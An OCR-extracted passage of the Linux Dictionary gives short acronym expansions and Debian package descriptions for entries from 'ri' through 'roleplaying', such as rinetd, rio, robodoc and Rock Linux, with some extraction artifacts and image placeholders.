

Routing Information From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ri*

Ruby Interactive reference ri is a command line tool that displays descriptions of built−in Ruby methods, classes, and modules. For methods, it shows you the calling sequence and a description. For classes and modules, it shows a synopsis along with a list of the methods the class or module implements. All information is taken from the reference section of the book Programming Ruby. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ri−cs−el*

an emacs interface for ri A set of Emacs macros which implement a function, `ri', with which you can browse pages of Ruby documentation generated by the command 'ri'. Formatting is done in background so that you can continue to use your Emacs while processing is going on. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ri−db−el*

an emacs interface for ri Provide three kinds of support for 'ri' inside emacs: − simple interactive query – a browsable index, where you can follow links to do things like drill down on the methods within a class or module. − pop−up help on the class or method under point. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RIACS*

Research Institute for Advanced Computer Science (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RID*

Relative IDentifier From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIDE*

Research Issues in Data Engineering (IEEE−CS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RIE RIF*

Routing Information Field (Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RIFF*

Resource Interchange File Format (MS, IBM, MM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rig*

Random identity generator RIG (Random Identity Generator) is a free replacement for a shareware program out there called 'fake'. It generates random, yet real−looking, personal data. It is useful if you need to feed a name to a Web site, BBS, or real person, and are too lazy to think of one yourself. Also, if the Web site/BBS/person you are giving the information to tries to crosscheck the city, state, zip, or area code, it will check out. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Reactive Ion Etching (IC) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RIG*

*RIG*

Related Interest Group From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Rochester Intelligent Gateway (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RII* Routing Information Indicator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RIM*

Remote Installation and Maintenance From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIME*

Relaynet International Message Exchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIMiGate*

RIMiGate is a floppy−based Linux distribution for running WA4DSY's aprsd. Its goal is to make it easy to deploy igates for the APRS project. Version 0.2 was released April 4, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIMM*

Rambus Inline Memory Module (Rambus, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rinetd*

Internet redirection server rinetd redirects TCP connections from one IP address and port to another. rinetd is a single−process server which handles any number of connections to the address/port pairs specified in the file /etc/rinetd.conf. Since rinetd runs as a single process using nonblocking I/O, it is able to redirect a large number of connections without a severe impact on the machine. This makes it practical to run services on machines inside an IP masquerading firewall. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rio*

A command line Diamond Rio MP3 player controller rio is a Diamond Rio MP3 CLI controller program The home website is http://www.world.co.uk/sba/index.htm This program supports file uploads and downloads, on both the Classic Rio and the 64 Meg Rio, and supports plug in cards. The default port is 0x378, if your rio is plugged into a different port, you will need to use the −p option. This program directly controls various IOports. The program need to be run as root, or setuid root. If you execute the following line as root after package installation, the program will be setuid root. chmod 4755 /usr/bin/rio Do NOT do that unless you understand the security implications of a setuid binary that can "easily" overwrite any system file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIO*

Redistributed Internet Objects (S3, VRML, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rio500*

Diamond Rio500 digital audio player support A set of command−line utilities which provide support for the Diamond Rio500 digital audio player. You'll need a kernel with USB support enabled in order to make use of these utilities... 2.4.0 and later should be fine, as should 2.2.18 or later in the 2.2 series. In addition, the Rio500 driver must be enabled. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIOCP*

??? (OS), "RIO/CP " From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RIP* Raster Image Processor (DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RIP* Remote Imaging Protocol (BBS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RIP* Routing Information Protocol (BSD, IGP, RFC 1721, IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RIPE* Reseaux IP Europeenne (Europenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RIPL*

Remote Initial Program Load (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RIPNG*

Routing Information Protocol Next Generation (RIP, IPV6, RFC 2080), "RIPng" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ripperx*

a GTK−based ripper/encoder ripperX is a graphical interface to a CD ripper (cdparanoia) and the Vorbis/Ogg encoder (and MP3 encoders too). It is very much like grip, but IMO easier to use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIPS*

Raster Image Processing Systems corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RIS*

Remote Installation Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RISC*

Reduced Instruction Set Code (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RISC*

Research Institute for Symbolic Computation (org., Austria) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RISCOS*

RISC Operating System (MIPS, Acorn, OS), "RISC OS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RISLU*

Remote Integrated Services Line Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RITECH*

Resolution Improvement TECHnology (Epson) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RITSEC*

Regional Information Technology and Software Engineering Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RJ45*

Registered Jack 45 (cable) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RJE*

Remote Job Entry (IBM, Internet, RFC 407) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RJEF*

Remote Job Entry Function From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RJP*

Remote Job Processing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RKRM*

ROM Kernel Reference Manual (Amiga, Commodore) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RL*

Real Life (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RL*

Reconfigurable Logic (RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*RLC*









[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*robodoc*

A program documentation tool. The idea is to include for every function or procedure a standard header containing all sorts of information about the procedure or function. ROBODoc extracts these headers from the source file and puts them in a separate autodocs−file. ROBODoc thus allows you to include the program documentation in the source code and avoid having to maintain two separate documents. Or as Petteri puts it: "robodoc is very useful − especially for programmers who don't like writing documents with Word or some other strange tool." ROBODoc can format the headers in a number of different formats: HTML, ASCII, AmigaGuide, LaTeX, or RTF. In HTML mode it can generate cross links between headers. You can even include parts of your source code. ROBODoc works with many programming languages: For instance C, Pascal, Shell Scripts, Assembler, COBOL, Occam, Postscript, Forth, Tcl/Tk, C++, Java –– basically any program in which you can use remarks/comments. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *robotfindskitten*

Zen Simulation of robot finding kitten In this simulation, you play the part of robot. Your task is to complete the simulation by finding kitten, as is your destiny, and indeed your wont. You (robot) are represented by the # character, and you move around with the arrow keys touching things. If the thing you touch is kitten, you get a cute little animation (which was cuter in the DOS version) and the simulation ends. Otherwise, you get a brief description of what it is you touched. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROC*

RAID On a Chip (RAID) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROCF*

Remote Object Class Factory From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Rock Linux*

This is a source based distribution. Rock Linux comes in a variety of flavors, from the Rock Linux massive parallel project (cluster) to the rocksolid credit card rocklinux, with the dROCK desktop in

between. Rock Linux version 2.0.0−beta6 was released June 25, 2003. The dRock desktop distribution released version 2.0.0−beta6 on June 24, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rocketworkbench*

Rocket Design Utilities The Rocket Workbench Project is a mission to develop open source high quality software tools for the design of experimental rockets. Using the most up to date rocket theory allows the software to produce the most accurate results. This package currently implements the following tools: cpropep − Propellant Evaluation Program From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Rockridge extensions*

They are an add−on to the traditional ISO 9660 format. These extensions are necessary to handle the long file names and deeply nested directories frequently used in Linux programs. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rocks*

Make network sockets reliable in a transparent way Rocks protect sockets−based applications from network failures, particularly failures common to mobile computing, including: − Link failures (e.g., unexpected modem disconnection); − IP address changes (e.g., laptop movement, DHCP lease expiry); − Extended periods of disconnection (e.g., laptop suspension). Rock−enabled programs continue to run after any of these events; their broken connections recover automatically, without loss of in−flight data, when connectivity returns. Rocks work transparently with most applications, including SSH clients, X window applications, and network service daemons. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rocks−n−diamonds*

Boulderdash−like game This game should be instantly familiar to those who have tried "Boulderdash" on the C−64, or "Emerald Mine" on the Amiga. For the rest of you, it is a game in which you basically collect emeralds, stay away from monsters and try to avoid being squished by rocks. This version includes sound and supports joysticks, but your keyboard can also be used. It is even possible to design your own levels with the built−in editor, and to record your game, replay it, and save it! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ROD*

Rewritable Optical Disk (OD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROFL*

Roar Out From Laughing (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROLAP*

Relational OnLine Analytical Processing (OLAP, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROLC*

Routing Over Large Clouds From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *roleplaying*

